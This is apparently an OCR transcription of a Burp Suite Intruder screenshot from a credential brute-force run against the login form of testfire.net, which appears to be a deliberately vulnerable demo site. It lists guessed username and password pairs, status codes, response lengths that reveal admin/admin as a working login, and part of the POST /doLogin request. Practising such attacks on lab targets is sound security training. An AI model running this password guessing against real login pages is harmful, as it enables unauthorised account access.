 2. Intruder attack of http://testfire.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 302 145
1 admin admin 302 276
2 12345 admin 302 145
3 user admin 302 145
4 anush admin 302 145
5 admin password123 302 145
6 12345 password123 302 145
7 user password123 302 145
8 anush password123 302 145
9 admin 12345 302 145
10 12345 12345 302 145
11 user 12345 302 145
12 anush 12345 302 145
13 admin pass 302 145
Request Response
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: testfire.net
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://testfire.net
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
9 Accept:
Search... 0 matches
Finished